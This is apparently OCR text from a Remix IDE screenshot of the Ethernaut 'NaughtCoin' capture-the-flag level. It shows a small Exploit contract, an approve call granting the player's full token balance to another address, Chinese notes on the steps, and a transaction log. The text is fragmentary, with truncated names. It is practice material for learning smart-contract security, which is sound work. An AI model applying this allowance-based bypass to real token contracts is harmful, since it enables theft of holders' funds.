 DEPLOY & RUN TRANSACTIONS
Transactions recorded 7
Deployed Contracts
1
NAUGHTCOIN AT 0XB2A...6BD
Balance: 0 ETH
approve
spender: 0x1b017A375953742f8dC
amount: 1000000000000000000000
Calldata ... transact
decreaseAllo address spender, uint256
increaseAllo address spender, uint256
transfer address _to, uint256 _valu
transferFrom address from, address to,
allowance address owner, address sp
balanceOf 0x95d1b3b4d63A175DF4
0: uint256: 1000000000000000000000
000
decimals
INITIAL_SUP
Home
NaughtCoin\NaughtCoin.sol
37 } else {
38 _;
39 }
40 }
41 }
42
43 contract Exploit {
44 NaughtCoin coin;
45 constructor(address addr) {
46 coin = NaughtCoin(addr);
47 }
48
49 function attack() public {
50 uint256 value = coin.balanceOf(msg.sender);
51 coin.transfer(address(this), value);
52 }
53 }
把权限转移给攻击者地址，数额为全部token
查看player有多少钱
0 listen on all transactions Search with transaction hash or address
transact to NaughtCoin.approve pending ...
view on etherscan
[block:3521115 txIndex:37] from: 0x95d...A9cBE to: Exploit.(fallback) 0xB2a...6BDC6 value: 0 wei data: 0x095...00000 logs: 1
hash: 0x6ae...a4241
Debug
>